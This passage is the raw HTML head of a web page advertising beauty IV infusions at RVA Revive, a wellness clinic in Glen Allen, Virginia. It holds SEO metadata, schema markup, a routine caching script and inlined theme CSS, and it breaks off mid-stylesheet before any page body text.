

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rvarevive.com/services/iv-infusion-therapy/beauty/
body_size: 31426
content:
<!DOCTYPE html><html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="generator" content="Total WordPress Theme v5.9"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Contact RVA Revive | IV Infusion Therapy in Glen Allen, VA</title><meta name="description" content="Achieve glowing and radiant skin when you incorporate a beauty IV infusion from RVA RevIVe into your routine. Learn more about how we can help." /><link rel="canonical" href="https://rvarevive.com/services/iv-infusion-therapy/beauty/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Contact RVA Revive | IV Infusion Therapy in Glen Allen, VA" /><meta property="og:description" content="Achieve glowing and radiant skin when you incorporate a beauty IV infusion from RVA RevIVe into your routine. Learn more about how we can help." /><meta property="og:url" content="https://rvarevive.com/services/iv-infusion-therapy/beauty/" /><meta property="og:site_name" content="RVA Revive" /><meta property="article:modified_time" content="2025-09-03T18:18:14+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rvarevive.com/services/iv-infusion-therapy/beauty/","url":"https://rvarevive.com/services/iv-infusion-therapy/beauty/","name":"Contact RVA Revive | IV Infusion Therapy in Glen Allen, VA","isPartOf":{"@id":"https://rvarevive.com/#website"},"datePublished":"2022-09-08T21:31:45+00:00","dateModified":"2025-09-03T18:18:14+00:00","description":"Achieve glowing and radiant skin when you incorporate a beauty IV infusion from RVA RevIVe into your routine. Learn more about how we can help.","breadcrumb":{"@id":"https://rvarevive.com/services/iv-infusion-therapy/beauty/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rvarevive.com/services/iv-infusion-therapy/beauty/"]}]},{"@type":"BreadcrumbList","@id":"https://rvarevive.com/services/iv-infusion-therapy/beauty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rvarevive.com/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://rvarevive.com/services/"},{"@type":"ListItem","position":3,"name":"IV Infusion Therapy","item":"https://rvarevive.com/services/iv-infusion-therapy/"},{"@type":"ListItem","position":4,"name":"Beauty"}]},{"@type":"WebSite","@id":"https://rvarevive.com/#website","url":"https://rvarevive.com/","name":"RVA Revive","description":"Wellness Infusions","publisher":{"@id":"https://rvarevive.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rvarevive.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rvarevive.com/#organization","name":"RVA Revive","url":"https://rvarevive.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rvarevive.com/#/schema/logo/image/","url":"https://rvarevive.com/wp-content/uploads/2025/03/logo.svg","contentUrl":"https://rvarevive.com/wp-content/uploads/2025/03/logo.svg","caption":"RVA Revive"},"image":{"@id":"https://rvarevive.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="RVA Revive &raquo; Feed" href="https://rvarevive.com/feed/" /><link rel="preload" href="https://rvarevive.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id="litespeed-ccss">.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12,.vc_col-sm-6{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12,.vc_col-sm-6{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-6{width:50%}}#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element{margin-bottom:35px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex::after,.vc_row.vc_row-flex::before{display:none}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{align-items:center}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_column-inner::after{clear:both}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_separator .vc_sep_holder{height:1px;position:relative;flex:1 1 auto;min-width:10%}.vc_separator .vc_sep_holder .vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r{display:none}.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line{border-top-width:2px}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){animation:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}:root{--drawer-width:480px;--neg-drawer-width:calc(var(--drawer-width)*-1)}html,body,div,span,h1,h2,p,img,i,ul,li,article,figure,header,nav,section{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,figure,header,nav,section{display:block}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,figure,header,main,nav,section{display:block}a img{border:0}img{max-width:100%;height:auto}:root{--wpex-white:#ffffff;--wpex-black:#000000;--wpex-gray-50:#fafafa;--wpex-gray-100:#f7f7f7;--wpex-gray-200:#eeeeee;--wpex-gray-300:#e0e0e0;--wpex-gray-400:#bdbdbd;--wpex-gray-500:#9e9e9e;--wpex-gray-600:#757575;--wpex-gray-700:#616161;--wpex-gray-800:#424242;--wpex-gray-900:#222222;--wpex-gray-A900:#262626;--wpex-blue:#4a97c2;--wpex-blue-alt:#327397;--wpex-green:#87bf17;--wpex-green-alt:#679212;--wpex-red:#f73936;--wpex-red-alt:#bf0a08;--wpex-orange:#ee7836;--wpex-orange-alt:#cf5511;--wpex-purple:#9a5e9a;--wpex-purple-alt:#653e65;--wpex-pink:#f261c2;--wpex-pink-alt:#bc0f83;--wpex-teal:#00b3b3;--wpex-teal-alt:#006f6f;--wpex-brown:#804b35;--wpex-brown-alt:#5c3626;--wpex-gold:#ffaa33;--wpex-gold-alt:#ff9500;--wpex-rosy:#ea2487;--wpex-rosy-alt:#b81265;--wpex-grey:#bdbdbd;--wpex-grey-alt:#9e9e9e;--wpex-accent:#1a73e8;--wpex-accent-alt:#1464cc;--wpex-on-accent:var(--wpex-white);--wpex-on-accent-alt:var(--wpex-white);--wpex-red-error:#dc3232;--wpex-green-success:#46b450;--wpex-yellow-warning:#ffb900;--wpex-blue-info:#00a0d2;--wpex-star-rating-color:#ffc833;--wpex-text-1:var(--wpex-gray-900);--wpex-text-2:var(--wpex-gray-700);--wpex-text-3:var(--wpex-gray-600);--wpex-text-4:var(--wpex-gray-500);--wpex-surface-1:var(--wpex-white);--wpex-surface-2:var(--wpex-gray-100);--wpex-surface-3:var(--wpex-gray-200);--wpex-surface-4:var(--wpex-gray-300);--wpex-alert-bg:var(--wpex-surface-3);--wpex-alert-color:#32373c;--wpex-info-bg:#e5f5fa;--wpex-success-bg:#ecf7ed;--wpex-warning-bg:#fff8e5;--wpex-error-bg:#fbeaea;--wpex-bg-color:var(--wpex-surface-1);--wpex-border-main:var(--wpex-surface-3);--wpex-heading-color:var(--wpex-text-1);--wpex-input-color:var(--wpex-text-2);--wpex-input-bg:var(--wpex-surface-1);--wpex-input-border-color:var(--wpex-surface-4);--wpex-focus-input-color:var(--wpex-input-color);--wpex-focus-input-bg:var(--wpex-input-bg);--wpex-focus-input-border-color:var(--wpex-input-border-color);--wpex-table-thead-bg:var(--wpex-surface-2);--wpex-table-thead-color:var(--wpex-text-1);--wpex-table-th-color:var(--wpex-text-1);--wpex-table-cell-border-color:var(--wpex-border-main);--wpex-brands-facebook:#1877F2;--wpex-brands-twitter:#1DA1F2;--wpex-brands-pinterest:#BD081C;--wpex-brands-linkedin:#0A66C2;--wpex-text-xs:.846em;--wpex-text-sm:.923em;--wpex-text-base:1em;--wpex-text-md:1.077em;--wpex-text-lg:1.231em;--wpex-text-xl:1.385em;--wpex-text-2xl:1.615em;--wpex-text-3xl:1.846em;--wpex-text-4xl:2.154em;--wpex-text-5xl:2.462em;--wpex-text-6xl:2.769em;--wpex-text-7xl:3.231em;--wpex-rounded-xs:3px;--wpex-rounded-sm:5px;--wpex-rounded:10px;--wpex-rounded-md:15px;--wpex-rounded-lg:20px;--wpex-rounded-full:9999px;--wpex-leading-tight:1.25;--wpex-leading-snug:1.375;--wpex-leading-normal:1.5;--wpex-leading-relaxed:1.625;--wpex-leading-loose:2;--wpex-tracking-tighter:-0.05em;--wpex-tracking-tight:-0.025em;--wpex-tracking-normal:0;--wpex-tracking-wide:0.025em;--wpex-tracking-wider:0.05em;--wpex-tracking-widest:0.1em;--wpex-radius-blob-1:30% 70% 70% 30% / 53% 30% 70% 47%;--wpex-radius-blob-2:53% 47% 34% 66% / 63% 46% 54% 37%;--wpex-radius-blob-3:37% 63% 56% 44% / 49% 56% 44% 51%;--wpex-radius-blob-4:63% 37% 37% 63% / 43% 37% 63% 57%;--wpex-radius-blob-5:49% 51% 48% 52% / 57% 44% 56% 43%;--wpex-shadow-xs:0 0 0 1px rgba(0,0,0,0.05);--wpex-shadow-sm:0 1px 2px 0 rgba(0,0,0,0.05);--wpex-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06);--wpex-shadow-md:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06);--wpex-shadow-lg:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05);--wpex-shadow-xl:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04);--wpex-shadow-2xl:0 25px 50px -12px rgba(0,0,0,0.25);--wpex-shadow-inner:inset 0 2px 4px 0 rgba(0,0,0,0.06);--wpex-focus-shadow-outline:0 0 0 3px rgba(66,153,225,0.5);--wpex-row-gap:20px;--wpex-font-sans:system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--wpex-font-serif:Georgia, Cambria, "Times New Roman", Times, serif;--wpex-font-mono:Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--wpex-el-margin-bottom:20px;--wpex-bold:600;--wpex-link-text-decoration:none;--wpex-hover-link-text-decoration:underline;--wpex-btn-font-size:1em;--wpex-btn-border-radius:var(--wpex-rounded-xs);--wpex-btn-font-weight:400;--wpex-btn-padding:.538em 1.077em;--wpex-btn-line-height:var(--wpex-body-line-height, 1.65);--wpex-btn-border-width:0;--wpex-btn-border-style:none;--wpex-btn-letter-spacing:inherit;--wpex-btn-text-transform:inherit;--wpex-btn-font-family:inherit;--wpex-btn-font-style:inherit;--wpex-heading-line-height:var(--wpex-leading-snug);--wpex-heading-font-weight:var(--wpex-bold);--wpex-container-width:980px;--wpex-container-max-width:90%;--wpex-content-area-width:69%;--wpex-primary-sidebar-width:26%;--wpex-boxed-layout-gutter:30px;--wpex-input-font-size:1em;--wpex-input-line-height:var(--wpex-leading-relaxed);--wpex-input-border-radius:var(--wpex-rounded-xs);--wpex-input-padding:6px 10px;--wpex-input-border-width:1px;--wpex-input-border-style:solid;--wpadminbar-height:32px}@media screen and (max-width:782px){:root{--wpadminbar-height:46px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{position:absolute;left:8px;top:-46px;opacity:0}html{overflow-x:hidden;overflow-y:scroll}body{font-family:var(--wpex-body-font-family,var(--wpex-font-sans));font-size:var(--wpex-body-font-size,13px);line-height:var(--wpex-body-line-height,var(--wpex-leading-relaxed));color:var(--wpex-text-2);background-color:var(--wpex-bg-color);overflow-x:hidden}@supports (overflow:clip){html,body{overflow-x:clip}}.container{width:var(--wpex-container-width);margin:0 auto}.wpex-responsive .container{max-width:var(--wpex-container-max-width)}.content-full-width .content-area{width:100%}#wrap{position:relative}.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden}.wpex-clear{clear:both}p{margin:0 0 var(--wpex-el-margin-bottom)}i{font-style:italic}a{color:var(--wpex-link-color,var(--wpex-accent));text-decoration:var(--wpex-link-text-decoration)}h1,h2,.wpex-h1{margin:30px 0 var(--wpex-el-margin-bottom)}h1,h2,.wpex-h1,.wpex-heading,.vcex-heading{color:var(--wpex-heading-color);font-style:var(--wpex-heading-font-style);font-weight:var(--wpex-heading-font-weight);font-family:var(--wpex-heading-font-family);line-height:var(--wpex-heading-line-height);letter-spacing:var(--wpex-heading-letter-spacing);text-transform:var(--wpex-heading-text-transform)}h1,.wpex-h1{font-size:var(--wpex-text-3xl)}h2{font-size:var(--wpex-text-2xl)}ul{margin-top:0;margin-right:0;margin-left:var(--wpex-list-margin-side,40px);margin-bottom:var(--wpex-list-margin-bottom,var(--wpex-el-margin-bottom))}li ul{margin-bottom:0}::-webkit-input-placeholder{color:inherit;opacity:.7}:-moz-placeholder{color:inherit;opacity:.7}::-moz-placeholder{color:inherit;opacity:.7}:-ms-input-placeholder{color:inherit;opacity:.7}.theme-button{display:inline-block;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;text-align:center;max-width:100%;padding:var(--wpex-btn-padding);background-color:var(--wpex-btn-bg,var(--wpex-accent));border-radius:var(--wpex-btn-border-radius);border-width:var(--wpex-btn-border-width);border-style:var(--wpex-btn-border-style);border-color:var(--wpex-btn-border-color,currentColor);color:var(--wpex-btn-color,var(--wpex-on-accent));font-size:var(--wpex-btn-font-size);font-family:var(--wpex-btn-font-family);font-style:var(--wpex-btn-font-style);text-transform:var(--wpex-btn-text-transform);letter-spacing:var(--wpex-btn-letter-spacing);line-height:var(--wpex-btn-line-height);font-weight:var(--wpex-btn-font-weight)}:is(.theme-button,.color-button,.theme-txt-link).medium{font-size:var(--wpex-text-md)}:is(.theme-button,.color-button,.theme-txt-link).align-left{float:left}body .textcenter{text-align:center}:is(#site-header-inner,.footer-builder-content)>:last-child,.wpex-mb-0{--wpex-block-margin-bottom:0px}.wpex-hamburger-icon{position:relative;display:inline-block;height:calc((var(--wpex-hamburger-icon-bar-height, 3px)*3) + (var(--wpex-hamburger-icon-gutter, 4px)*2));width:calc(var(--wpex-hamburger-icon-width, 22px))}.wpex-hamburger-icon>span,.wpex-hamburger-icon>span::before,.wpex-hamburger-icon>span::after{background:currentColor;content:"";display:block;left:0;position:absolute;height:var(--wpex-hamburger-icon-bar-height,3px);width:100%;transform-style:preserve-3d}.wpex-hamburger-icon>span{top:50%;margin-top:calc(-1*(var(--wpex-hamburger-icon-bar-height, 3px)/2))}.wpex-hamburger-icon>span::before{top:calc(-1*(var(--wpex-hamburger-icon-bar-height, 3px) + var(--wpex-hamburger-icon-gutter, 4px)))}.wpex-hamburger-icon>span::after{top:calc((var(--wpex-hamburger-icon-bar-height, 3px) + var(--wpex-hamburger-icon-gutter, 4px)))}#site-scroll-top{min-height:35px;min-width:35px;font-size:16px;z-index:998}#top-bar{--wpex-link-color:currentColor;--wpex-hover-link-color:var(--wpex-link-color);--wpex-link-text-decoration:none}#site-logo .logo-img{vertical-align:middle;height:auto;max-width:100%}.main-navigation a{text-decoration:none}.menu-button{--wpex-btn-font-size:1em}#site-header.shrink-sticky-header{width:100%}.anim-shrink-header #site-logo .logo-img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0);width:auto}.header-three-logo{float:none;text-align:center;margin:0 auto}.header-three-logo a{float:none;display:inline-block}.navbar-style-three{--wpex-main-nav-link-padding-y:0px;--wpex-main-nav-link-padding-x:5px;--wpex-main-nav-link-inner-padding-y:.5em;--wpex-main-nav-link-inner-padding-x:.8em;background:var(--wpex-main-nav-bg,var(--wpex-surface-1));border-style:solid;border-width:var(--wpex-main-nav-border-width,1px)0 0;border-color:var(--wpex-main-nav-border-color,var(--wpex-surface-3))}.page-header-disabled .navbar-style-three{border-bottom-width:var(--wpex-main-nav-border-width,1px)}#mobile-menu{--wpex-link-color:currentColor;--wpex-hover-link-color:currentColor}#mobile-menu a{position:relative;font-size:22px;text-decoration:none;display:inline-flex;align-items:center}.wpex-dropdowns-shadow-five{--wpex-dropmenu-box-shadow:0 5px 11px 0 rgba(0,0,0,0.24)}.wpex-dropdown-style-minimal{--wpex-dropmenu-padding:10px;--wpex-dropmenu-link-border-width:0;--wpex-hover-dropmenu-link-bg:transparent;--wpex-hover-dropmenu-link-color:var(--wpex-black)}.main-navigation .megamenu{position:static}@media only screen and (max-width:959px){:root{--wpex-content-area-width:100%;--wpex-primary-sidebar-width:100%}}@media only screen and (min-width:768px) and (max-width:959px){.tablet-fullwidth-columns .wpb_column{width:100%!important;margin-left:0!important;margin-right:0!important;height:auto!important}}@media only screen and (min-width:768px){.visible-phone{display:none!important}}.wpex-heading,.vcex-heading{display:block;font-size:inherit;margin:0;padding:0}.wpex-text-4{color:var(--wpex-text-4)}.wpex-surface-2{background-color:var(--wpex-surface-2)}.wpex-items-center{align-items:center}.wpex-bg-black{background-color:var(--wpex-black)}#wrap :is(.bg-fixed-top,.bg-fixed-bottom,.bg-fixed){background-repeat:no-repeat!important;background-attachment:fixed!important;background-position:center!important;background-size:cover}@media only screen and (max-width:1080px){#wrap :is(.bg-fixed-top,.bg-fixed-bottom,.bg-fixed){background-attachment:scroll!important}}.wpex-rounded-full{border-radius:var(--wpex-rounded-full)!important}.wpex-border-main{border-color:var(--wpex-border-main)}.wpex-border-solid{border-style:solid}.wpex-border-b{border-bottom-width:1px}.wpex-box-content{box-sizing:content-box}.wpex-hidden{display:none}.wpex-block{display:block}.wpex-inline-block{display:inline-block}.wpex-flex{display:flex}.wpex-inline-flex{display:inline-flex}.wpex-table{display:table}.wpex-table-cell{display:table-cell}.wpex-text-sm{font-size:var(--wpex-text-sm)}.wpex-text-md{font-size:var(--wpex-text-md)}.wpex-text-2xl{font-size:var(--wpex-text-2xl)}.wpex-font-normal{font-weight:400}.wpex-h-100{height:100%}.wpex-justify-center{justify-content:center}.wpex-mb-0{margin-bottom:0}.wpex-mb-10{margin-bottom:10px}.wpex-mr-25{margin-right:25px}.wpex-mb-25{margin-bottom:25px}.wpex-opacity-0{opacity:0}.wpex-opacity-60{opacity:.6}.wpex-overflow-clip{overflow:hidden}@supports (overflow:clip){.wpex-overflow-clip{overflow:clip}}.wpex-py-15{padding-top:15px;padding-bottom:15px}.wpex-py-30{padding-top:30px;padding-bottom:30px}.wpex-fixed{position:fixed}.wpex-relative{position:relative}.wpex-absolute{position:absolute}.wpex-inset-0{top:0;right:0;bottom:0;left:0}.wpex-top-50{top:50%}.wpex-right-0{right:0}.wpex-bottom-0{bottom:0}.wpex-text-center{text-align:center}.wpex-inherit-color{color:inherit}.wpex-child-inherit-color *:not(.theme-button):not(.button):not(.wpex-alert):not(.wpex-heading):not(pre):not(code){color:inherit}.wpex-no-underline,.wpex-no-underline:link,.wpex-no-underline:visited{text-decoration:none}.-wpex-translate-y-50{transform:translateY(-50%)}.wpex-align-middle{vertical-align:middle}.wpex-invisible{visibility:hidden}.wpex-w-100{width:100%}.wpex-z-99{z-index:99}.wpex-z-9999{z-index:9999}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;letter-spacing:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-tint:before{content:""}.ticon-chevron-up:before{content:""}.ticon-credit-card:before{content:""}.ticon-calendar-plus-o:before{content:""}@media only screen and (max-width:1000px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}.shrink-sticky-header.on-shrink-adjust-height.fixed-scroll--mobile-only #site-logo .logo-img{max-height:var(--wpex-site-header-shrink-start-height,60px);width:auto}.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:1001px){body.has-mobile-menu .show-at-mm-breakpoint{display:none}}.vc_column-inner{margin-bottom:var(--wpex-vc-column-inner-margin-bottom)}.vc_row{position:relative}.wpb_row,.wpb_content_element{margin-bottom:var(--wpex-vc-elements-bottom-margin,0)}:root{--wpex-vc-gutter:30px}.wpex-vc-column-spacing-50{--wpex-vc-gutter:50px}.wpex-vc-has-custom-column-spacing{margin-left:calc(-1*(var(--wpex-vc-gutter)/2));margin-right:calc(-1*(var(--wpex-vc-gutter)/2));--wpex-vc-column-inner-margin-bottom:var(--wpex-vc-gutter)}.wpex-vc-has-custom-column-spacing .vc_column-inner{padding-left:calc(var(--wpex-vc-gutter)/2);padding-right:calc(var(--wpex-vc-gutter)/2)}.no-bottom-margins .vc_column-inner{margin-bottom:0;--wpex-vc-column-inner-margin-bottom:0px}.wpex-vc-reset-negative-margin{margin-left:0;margin-right:0}.wpex-vc-full-width-row{--vp-width:calc(100vw - var(--scrollbar-width, 0px));position:relative;width:calc(var(--vp-width) - var(--wpex-vc-full-width-offset, 0px));left:calc(-1*((var(--vp-width) - var(--wpex-vc-full-width-offset, 0px) - 100%)/2));margin-left:0!important;margin-right:0!important}.wpex-vc-full-width-row--centered{padding-left:calc((((var(--vp-width) - var(--wpex-vc-full-width-offset, 0px) - 100%)/2) - (var(--wpex-vc-gutter)/2) - (var(--wpex-vc-column-gap, 0px)/2)));padding-right:calc((((var(--vp-width) - var(--wpex-vc-full-width-offset, 0px) - 100%)/2) - (var(--wpex-vc-gutter)/2) - (var(--wpex-vc-column-gap, 0px)/2)))}.wpb_text_column.has-custom-color{--wpex-link-text-decoration:underline}:root{--vcex-icon-xs:12px;--vcex-icon-sm:20px;--vcex-icon-normal:40px;--vcex-icon-md:60px;--vcex-icon-lg:80px;--vcex-icon-xl:100px}.vcex-spacing{height:var(--vcex-spacing-height,30px)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-solid,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-solid,.fas{font-family:"Font Awesome 6 Free"}.fa-pills:before{content:""}.fa-sign-in:before{content:""}.fa-phone:before{content:""}.fa-angle-down:before{content:""}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.fa-solid,.fas{font-weight:900}.ubermenu,.ubermenu .ubermenu-column,.ubermenu .ubermenu-item,.ubermenu .ubermenu-nav,.ubermenu .ubermenu-submenu,.ubermenu .ubermenu-target{margin:0;padding:0;left:auto;right:auto;top:auto;bottom:auto;text-indent:0;clip:auto;position:static;background:0 0;text-transform:none;overflow:visible;z-index:10;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;vertical-align:top;line-height:1.3em;border:none;border-radius:0}.ubermenu,.ubermenu .ubermenu-column,.ubermenu .ubermenu-item,.ubermenu .ubermenu-nav,.ubermenu .ubermenu-submenu,.ubermenu .ubermenu-target{height:auto;width:auto;max-height:none;min-height:0}.ubermenu .ubermenu-submenu-drop{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-moz-transform:translateZ(0);-webkit-transform:translateZ(0)}.ubermenu{display:block;background:#fff;line-height:1.3em;text-align:left}.ubermenu-bound{position:relative}.ubermenu,.ubermenu-nav{overflow:visible!important;z-index:100}.ubermenu-nav{text-align:inherit}.ubermenu-nav,.ubermenu-submenu{display:block;margin:0;padding:0;list-style:none}.ubermenu-bar-align-full{clear:both}.ubermenu-items-align-center{text-align:center}.ubermenu .ubermenu-item{text-align:left;display:inline-block;vertical-align:top}.ubermenu .ubermenu-item-level-0{vertical-align:bottom;-moz-backface-visibility:visible;backface-visibility:visible}.ubermenu .ubermenu-item.ubermenu-item-level-0{float:none}body:not(.rtl) .ubermenu.ubermenu-horizontal .ubermenu-item-level-0:first-child>.ubermenu-target{border-left:none}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,.ubermenu .ubermenu-target{padding:15px 20px}.ubermenu .ubermenu-submenu .ubermenu-submenu-type-stack{width:auto}.ubermenu .ubermenu-submenu-type-stack{padding-top:10px;padding-bottom:10px}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target{padding-top:5px;padding-bottom:5px}.ubermenu .ubermenu-target{display:block;text-decoration:none;position:relative}.ubermenu .ubermenu-submenu .ubermenu-target{backface-visibility:hidden}.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target>.ubermenu-sub-indicator{position:absolute;right:10px;top:50%;margin-top:-6px}.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target{padding-right:25px}.ubermenu .ubermenu-target-text{display:inline-block;vertical-align:baseline;font-family:inherit;font-weight:inherit;color:inherit}.ubermenu .ubermenu-column{max-width:100%}.ubermenu .ubermenu-item .ubermenu-submenu-drop{position:absolute;z-index:500;top:-10000px;height:0;max-height:0;visibility:hidden;overflow:hidden}.ubermenu .ubermenu-item:not(.ubermenu-active) .ubermenu-submenu-drop{min-height:0!important}.ubermenu .ubermenu-item .ubermenu-submenu-drop{box-shadow:0 0 20px rgb(0 0 0/.15)}.ubermenu .ubermenu-item-level-0>.ubermenu-submenu-drop{clip:rect(0,5000px,5000px,-5000px)}.ubermenu-bound .ubermenu-submenu-type-mega{min-width:50%}.ubermenu .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{left:auto}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item{display:block}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item.ubermenu-column-auto{width:100%;display:block;float:none;min-width:0}.ubermenu-transition-shift .ubermenu-item .ubermenu-submenu-drop{margin-top:20px;top:auto;opacity:0}.ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega{max-height:600px;overflow-y:auto;-webkit-overflow-scrolling:touch}.ubermenu.ubermenu-disable-submenu-scroll .ubermenu-item>.ubermenu-submenu.ubermenu-submenu-type-mega{overflow:hidden}.ubermenu .ubermenu-submenu-type-flyout>.ubermenu-item{display:block;float:none;position:relative;min-width:150px;clear:both}.ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-flyout{max-height:99999px}.ubermenu .ubermenu-submenu .ubermenu-column{display:block;float:left;width:auto}.ubermenu .ubermenu-submenu .ubermenu-column-auto{min-width:100px;width:auto}.ubermenu .ubermenu-nav .ubermenu-column-1-2{width:50%}.ubermenu .ubermenu-autoclear>.ubermenu-column-1-2:nth-child(2n+1){clear:both}.ubermenu .ubermenu-column:after,.ubermenu .ubermenu-submenu:after,.ubermenu:after{content:"";display:table;clear:both}.ubermenu{background:0 0}.ubermenu-submenu-drop{background:#fff}@media screen and (min-width:960px){.ubermenu-responsive-default.ubermenu{display:block!important}}@media screen and (max-width:959px){.ubermenu-responsive-default.ubermenu-responsive{width:100%;max-height:600px;visibility:visible;overflow:visible}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-items-align-center{text-align:left}.ubermenu-responsive-default.ubermenu-responsive.ubermenu{margin:0}.ubermenu-responsive-default.ubermenu-responsive.ubermenu .ubermenu-nav{display:block}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse{max-height:none;visibility:visible;overflow:visible}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse{max-height:0;overflow:hidden!important;visibility:hidden}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){border-top-width:0;border-bottom-width:0}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item 